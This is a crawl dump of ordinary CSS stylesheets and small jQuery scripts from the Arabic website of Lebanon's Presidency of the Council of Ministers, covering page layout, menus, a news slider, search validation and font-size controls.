.Col2Sect,.Col4Sect,.Col8Sect,.Col3Sect,.Col9Sect,.Col6Sect{
	margin:0 0 20px 20px;
	float:right;
}
.Col2SectLast,.Col4SectLast,.Col8SectLast,.Col12Sect,.Col3SectLast,.Col9SectLast,.Col6SectLast{
	margin:0 0 20px 0;
	float:right;
}
.tickerSpecialSpace{
	margin-bottom:10px !important;
}
.footerSpecialSpace{
	margin:0 !important
}
.colSecLast{
	margin-right:0 !important;
}
.containersSpace{
	margin-bottom:20px;
}
.containersNoSpace{
	margin-bottom:0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css
body_size: 1246
content:
.toplinksCont{
	padding:5px 10px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
	float:left;
	text-align:left;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
.otherSitesSelectContainer{
	float:left;
}
.floatLeft{
	float:right;
}
.topHeaderCenter{
	padding:7px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css
body_size: 2354
content:
.menuBtnsList li{
	float:right;
	font-size:1.2em;
}
.menuBtnsList li a{
	display:inline-block;
	padding:12px 25px 11px 25px;
}
.absoluteSubMenu{
	position:absolute;
	top:0px;
	right:0px;
	width:405px;
	visibility:hidden;
	z-index:1000;
}
.subMenuContainer{
	padding:0 15px 15px 15px;
}
.subMenuContainer li{
	float:none !important;
}
.subMenuContainer a{
	text-decoration:none;
	display:block !important;
	font-size:0.75em !important;
	border-right:0px !important;
	font-weight:normal !important;
	padding:0 12px 7px 0 !important;
}
.subMenuContainer a:hover{
	text-decoration:underline;
}
.subMenuSection,.subMenuSectionLast{
	float:right;
	margin-left:15px;
	width:180px;
}
.subMenuSectionLast{
	margin-left:0px;
}
a.mainTitle{
	padding:10px 12px 7px 0 !important;
	margin-bottom:7px;
}
.highZindex{
	z-index:1000;
}
.menuContainerOption2{
	padding:10px 10px 0 10px;
}
/********************* Header Related Styles ************************************/
.toplinksCont{
	padding:5px 0px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
/********************* Header Related Styles ************************************/
a.eserviciesLink{
	padding:5px 0 0 0 !important;
	margin:0px !important;
	border-right:0px !important;
}
a.eserviciesLink:hover{
	background:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css
body_size: 2406
content:
.setWidthForNavigation{
	width:100%;
}
.newsContainer {
	margin-bottom:15px;
}
.summaryNewsContainer {
	padding:20px 20px 0 20px;
	background:#;
}
.summaryNewsContainer p {
	margin-bottom:15px;
	font-size:1.1em;
}
.clearBoth {
	clear:both;
}
.pagingNewsHolder li {
	float:left;
	margin:0 2px 0 0;
}
.pagingNewsHolder li a {
	display:block;
	font-weight:bold;
	font-size:1em;
	padding:0 5px;
}
.pagingPos {
	left:20px;
	top:-30px;
	z-index:10000;
}
p.mainListingTextSpace{
	padding:0 0 7px 80px;
}
.minimizeTitleSpace{
	margin-bottom:7px !important;
}
/******************* SLider Wide Image ***********************************/
.largeImageContainerWide {
	float:right;
}
.listImageContainer img {
	border:3px solid #e6e6e6;
}
.wideBanerContainer {
	margin-bottom:15px;
}
.smallBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.largeBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.summaryWideBanner {
}
.summaryWideContent {
	padding:15px 10px;
	float:right;
}
a.wideMoreBtn {
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
tr.wideMoreBtn td table tr td a{
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
.marginLeft3{
	margin-left:3px;
}
.listingOneItemContBig{
	padding:10px;
}
/******************* End SLider Wide Image ***********************************

/*************** 8 Cols Slider **********************/
.windowContainer {
	height:296px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowReel {
	position: absolute;
	top:0;
	left:0;
}
.windowReel li {
	float:left;
	width:620px;
	display:block;
}
.summaryNewsHolder {
	width:620px;
}
.summaryNewsContainerWide {
	z-index:100;
	background:#ffffff;
	margin:3px;
	bottom:3px;
	filter:alpha(opacity=80);
	opacity: 0.8;
	-moz-opacity:0.8;
	width:620px;
}
.summaryNewsAlignment {
	padding:5px 10px;
}
.windowContainerWide {
	height:350px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowContainerWide2 {
	height:258px;
	width: 940px;
	overflow: hidden;
	position: relative;
}
.windowReel2 li {
	float:left;
	width:940px;
	display:block;
}
/*******************End 8 Cols Slider *****************************/
.col9SectionSlider,.col9SectionSlider li{
	width:700px !important;
	height:291px !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css
body_size: 207
content:
.newsTickerListPad{
	font-size:1em;
	font-weight:bold;
}
.newsTickerListPad a{
	margin:0 40px 0 0;
	display:inline-block;
	padding:0 25px 0 0;
}
.marqueTextContainer{
	margin:0px;
	padding:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css
body_size: 286
content:
.breadContainer{
	padding:5px 15px 5px 15px;
	font-size:1em;
}
.breadContainer a{
	text-decoration:underline;
}
.breadContainer a:hover,.breadContainer a.selected{
	text-decoration:none;
}
a.homeIcon{
	font-size:0.01em;
	display:inline-block;
	width:11px;
	height:11px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css
body_size: 273
content:
.shareThisContainer{
	float:left;
	padding:8px 0 0 0;
}
.mainTitleFloat{
	float:right;
}
.subpageHead{
	padding-bottom:4px;
}
.textToolsContainer{
	font-size:1.1em;
}
.textToolsContainer a{
	text-decoration:none;
	display:inline-block;
	margin:0 5px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css
body_size: 360
content:
.footerContainer{
	padding:0 15px 20px 0;
	font-size:1em;
	min-height:10px;
}
.footerLinksCont{
	width:135px;
	float:right;
	margin:0 0 0 15px;
}
a.footerFirstLevel{
	padding:0 10px 0 0;
	display:inline-block;
	margin:15px 0 7px 0;
}
a.footerSecondLevel{
	display:inline-block;
	margin-bottom:2px;
}
.latestUpdateCont{
	padding-top:15px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css
body_size: 79
content:
.copyrightContainer{
	padding:5px 15px;
	text-align:left;
	font-size:1em;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css
body_size: 554
content:
.rightMenuLevel1 a{
	display:block;
	padding:5px 22px 7px 10px;
	font-size:1.2em;
	text-decoration:none;
}
.rightMenuLevel2 a{
	font-size:1.1em;
	padding:4px 22px 5px 10px;
	display:block;
	text-decoration:none;
}
.rightMenuLevel3 a{
	font-size:1em;
	padding:2px 30px 2px 10px;
	display:block;
	text-decoration:none;
}
.absoluteSideMenu,.absoluteSideSubMenu{
	position:absolute;
	right:220px;
	top:-30px;
	border-right:1px solid #FFF;
	width:220px;
	visibility:hidden;
}
.absoluteSideSubMenu{
	border-right:0px;
	top:-27px;
}

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/arabic/styles/pcm.css
body_size: 7297
content:
body {
	background:#F1F3F5 url(../images/body-back.gif) repeat-x;
}
.specialsub {
	right:-104px !important;
}
.centerContBackground, .centerContBackgroundNopad {
	padding:10px 10px 0 10px;
}
.toplinksCont {
	background:url(../images/header-back.gif) repeat-x;
}
.windowReel2 li, .windowReel2 li a, .windowReel2 li div.listingDate {
	color:#FFF;
}
.windowReel2 li a:hover {
	color:#000 !important;
}
.subMenuContainer {
	padding:15px !important;
}
.subMenuSection a.mainTitle {
	font-size:12px !important;
	padding:0 12px 5px 0 !important;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/submenu-arrow.gif) no-repeat scroll right 7px !important;
}
img.removeBorder {
	border:0px;
}
.topHomeIcon {
	background:url(../images/home-icon.gif) no-repeat right 3px;
	padding:0 20px 0 0;
	display:inline-block;
}
.headerCont {
	width:100%;
}
.logosHeaderCenter, .toplinksContCenter {
	width:962px;
	margin:0 auto;
}
.logosHeaderCenter {
	background:url(../../../PagesAndComponents/Arabic/Common/images/flag-pic.jpg) no-repeat left top;
	height:87px;
}
.logosHeader {
	background:#FFF;
	padding:0px;
	width:962px;
	margin:0 auto;

}
.mainLogoContainer {
	padding:9px 10px 0 0;
}
.menuCont {
	height:40px;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/menu-bg.gif) repeat-x;
	width:962px;
	margin:0 auto;
}
.menuBtnsCont {
	background:none;
	height:40px;
}
.menuBtnsList li a {
	padding:0px;
	border-right:0px;
}
.absoluteSubMenu {
	top:-3px;
	width:200px;
}
.subMenuSection, .subMenuSectionLast {
	width:170px !important;
}
.padBottom10 {
	padding-bottom:10px;
}
.meetingsContainer {
	background:#F2F0F0;
	padding:10px;
	font-size:13px;
	color:#231F20;
	position:relative !important;
}
.meetingsContainer a, .palaceLinks a {
	color:#B22516;
	text-decoration:underline;
}
.meetingsContainer a:hover, .palaceLinks a:hover {
	color:#231F20;
	text-decoration:none;
}
.meetingTitle {
	font-size:15px;
	color:#286D7B;
	margin-bottom:5px;
}
.meetingLinks {
	margin-top:10px;
}
.meetingLinks ul li {
	background:url(../images/links-bullet.gif) no-repeat right 9px;
	padding:0 10px 3px 0;
}
.sectionBg {
	background:#727272 url(../images/sectionbg.gif) repeat-x left bottom;
	width:140px;
}
.sectionContainer {
	padding:12px 7px 0 7px;
	font-size:13px;
	color:#FFF;
}
.sectionContainer li {
	background:url(../images/section-bullet.gif) no-repeat right 7px;
	padding:0 10px 3px 0;
}
.sectionContainer a {
	color:#FFF;
	text-decoration:none;
}
.sectionContainer a:hover {
	color:#000;
}
.sectionTitle {
	font-weight:bold;
	margin-bottom:7px;
}
.absolutePalaceLinks {
	background:#FFFCFC;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
}
.palaceLinks a {
	display:block;
	padding:7px 15px 7px 0;
	background:url(../images/links-bullet.gif) no-repeat right 14px;
	margin:0 15px;
}
.margTop15 {
	margin-top:15px;
}
.wordsContainer {
	width:280px;
	background:url(../images/words-bg.gif) repeat-x;
	padding:10px;
	font-size:13px;
	color:#231F20;
}
.wordsContainer a {
	color:#B22516;
	text-decoration:underline;
}
.wordsContainer a:hover {
	color:#231F20;
	text-decoration:none;
}
.decisionsCont {
	border-top:5px solid #B22516;
	padding-top:10px;
}
.linksListing li {
	float:right;
	width:300px;
	margin:0 0 0 20px;
	background:url(../images/links-bullet.gif) no-repeat right 16px;
}
.linksListing li a {
	font-size:13px;
	color:#B22516;
	text-decoration:none;
	display:block;
	padding:10px 15px;
	text-decoration:none;
	border-bottom:1px dashed #8B8889;
}
.linksListing li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat left center;
}
.linksListing li a:hover {
	background:#F2F0F0 url(../images/links-bullet.gif) no-repeat right 16px;
}
li.linksListingNoSpace {
	margin:0px;
}
.listingLinks {
	padding:0px !Important;
}
.listingLinks li {
	float:right;
	width:45%;
	padding:10px 15px !important;
	border-bottom:1px dashed #8B8889;
	background:url(../images/listing-bullet.gif) no-repeat right 16px !important;
}
.listingLinks li a {
	font-size:13px;
	color:#000;
	text-decoration:none;
	display:block;
	text-decoration:none;
}
.listingLinks li a:hover {
	color:#B22516;
}
.listingLinks li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat 20px center;
	color:#B22516;
}
.margbottom20 {
	margin-bottom:20px;
}
.paginationContainer span.selected {
	display:inline-block;
	padding:1px 7px;
	text-decoration:none;
	margin:0 7px 0 0;
	background:#B22516;
	color:#FFF;
	border:1px solid #B22516;
}
.rcTitlebar td {
	padding:7px 0 !important;
	background:#DEDEDE;
}
#maincont_ulList li div.summaryNewsContainer {
	padding:20px 0 0 0;
}
.listingNodes li {
	overflow:auto;
}
.summaryNewsContainer, .documentssummary {
	padding:0px 0 0 0;
}
.diagramContainer img {
	border:1px solid #e4e4e4;
}
.diagramContainer {
	margin-bottom:10px;
}
.PMNames a {
	color:#e21826;
	text-decoration:none;
	background:url(../images/bullet.gif) no-repeat right 5px;
	padding:0 15px 0 0;
	display:block;
}
.PMNames a:hover {
	color:#202020;
}
.PMNames tr {
	background:url(../images/dashed.gif) repeat-x center bottom;
}
.PMNames tr td {
	padding-bottom:10px;
	width:49%;
}
.expandListingTitle {
	color:#B22516;
	background:url(../images/expand-ico.gif) no-repeat right 2px;
	border-bottom:2px solid #AEAEAE;
	padding-bottom:3px;
}
.active {
	background:url(../images/minimize-ico.gif) no-repeat right 2px;
}
#maincont_CalEvents {
	border:1px solid #F2F0F1 !important;
}
/************************** Content Styling *********************/
.floatRightPic {
	float:right;
	margin:0 0 10px 10px;
}
.contentTable {
	border-left:1px solid #CCC;
	border-top:1px solid #CCC;
}
.contentTable td, .contentTable th {
	border-right:1px solid #CCC;
	border-bottom:1px solid #CCC;
	padding:3px 7px;
}
.contentTable th {
	background:#233960;
	color:#FFF;
	font-weight:bold;
}
tr.totalRow td {
	background:#CCC;
	color:#233960;
	font-weight:bold;
}
.generalTotalRow {
	border:2px solid #233960 !important;
}
.removePadTop {
	padding-top:0px;
}
.borderpic {
	border:1px solid #E5E5E5;
}
.allNewsCont {
	position:absolute;
	left:240px;
	top:220px;
}
#thumbNav {
	width:240px;
}
.galleryPicCont {
	background:url(../images/imagecont.gif) no-repeat;
	width:144px;
	height:109px;
}
.galleryPicContPad {
	padding:4px 4px 0 0;
}
.pictureContainer {
	background:#E3E3E3;
	width:140px;
	height:105px;
	text-align:center;
	vertical-align:middle !important;
}
.photoListCont {
	background:none !important;
	padding-top:5px !important;
}
.photosListingCont li{
    height: 200px;
    margin: 0 0 0 25px !important;
}
.hideAllListing {
	text-align:left;
}
.hideAllListing a {
	color:#000;
	text-decoration:underline;
 background:
}
.hideAllListing a:hover {
	text-decoration:none;
}
.prevSessions {
	position:relative;
	top:30px;
	left:0;
}
#mycarousel2 li {
	background :none;
	padding :0px;
}
.mainTitleFloat{
	width:640px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/arabic/functions/functionsSearch.js
body_size: 492
content:
function ValidateSearch(source, args) {
    if (document.location.href.indexOf("index") > -1) {
        if (MM_findObj('ControlHead1_ControlSearch1_txtSearch').value.length < 3) {
            args.IsValid = false;
        }
        else {
            args.IsValid = true;
        }
    }
    else {
        if (MM_findObj('ctl00_ControlHead1_ControlSearch1_txtSearch').value.length < 3)
            args.IsValid = false;
        else
            args.IsValid = true;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js
body_size: 663
content:
/************************************ Tabs *************************************/
$(document).ready(function() {
	initTabs()
});
function initTabs()
{
	$(".navFader li a").click(function() {
		var $container = $(this).parents(".tabsContainer");
		$container.find(".navFader .on").removeClass("on");
		$(this).addClass("on");
		var index =  $container.find(".navFader li a").index($(this));
		$container.find(".subtab").hide();
		$container.find(".subtab:eq("+index+")").fadeIn(200);
	});
	$(".navFader").each(function(){ $(this).find("li a:first").click() });
}
/************************************ End Tabs *************************************/

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js
body_size: 567
content:
var max_font_size = 16;
var min_font_size = 12;

$(function(){
	$('.controls a').click(function(){
		var ourText = $('#contentToEnalrge, #contentToEnalrge td, #contentToEnalrge div').not("");
		var currFontSize = ourText.css('fontSize');
		var finalNum = parseFloat(currFontSize, 12);
		var stringEnding = currFontSize.slice(-2);
		if(this.id == 'large') {
			if(finalNum < max_font_size) finalNum += 2;
		}
		else if (this.id == 'small'){
			if(finalNum > min_font_size) finalNum -=2;
		}
		ourText.css('fontSize', finalNum + stringEnding);
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Common/functions/functions.js
body_size: 2599
content:
/**************************Slider*****************************************/
$(document).ready(function() {
	//Show the paging and activate its first link
	$(".paging").show();
	$(".paging li a:first").addClass("active");
	
	//Get size of the window container, how many windows there are, then determin the size of the window reel.
	var windowWidth = $(".windowContainer").width();
	var windowSum = $(".windowReel li img").size();
	var windowReelWidth = windowWidth * windowSum;
	
	//Adjust the image reel to its new size
	$(".windowReel").css({'width' : windowReelWidth});
	//Paging  and Slider Function
	rotate = function(){
		var triggerID = $active.attr("rel") - 1; //Get number of times to slide
		var window_reelPosition = triggerID * windowWidth; //Determines the distance the image reel needs to slide
	
		$(".paging a").removeClass('active'); //Remove all active class
		$active.addClass('active'); //Add active class (the $active is declared in the rotateSwitch function)
	
		//Slider Animation
		$(".windowReel").animate({left: -window_reelPosition}, 500 );
	}; 
	
	//Rotation  and Timing Event
	rotateSwitch = function(){
		play = setInterval(function(){ //Set timer - this will repeat itself every 7 seconds
			$active = $('.paging a.active').next(); //Move to the next paging
			if ( $active.length === 0) { //If paging reaches the end...
				$active = $('.paging a:first'); //go back to first
			}
			rotate(); //Trigger the paging and slider function
		}, 700000000); //Timer speed in milliseconds (7 seconds)
	};
	
	rotateSwitch(); //Run function on launch
	
	//On Hover
	$(".windowReel li img").hover(function() {
		clearInterval(play); //Stop the rotation
	}, function() {
		rotateSwitch(); //Resume rotation timer
	});	
	
	//On Click
	//var findParent = $(".paging li a").parents(".newsContainer").find();
	
	//alert(findParent)

	$(".paging li a").click(function() {
		$active = $(this); //Activate the clicked paging
		//Reset Timer
		clearInterval(play); //Stop the rotation
		rotate(); //Trigger rotation immediately
		rotateSwitch(); // Resume rotation timer
		return false; //Prevent browser jump to link anchor
	});
});
/****************************End Slider**********************************************/

function OpenWindow(url, w, h) {
    var wnd = window.open(url, null);
    wnd.setSize(w, h);
    wnd.center();
    return false;
}

function OpenWindowddl(url, w, h) {
    var wnd = window.open(url, null);
    return false;
}
function changesite(ddl) {    
    OpenWindowddl($(ddl).val())
}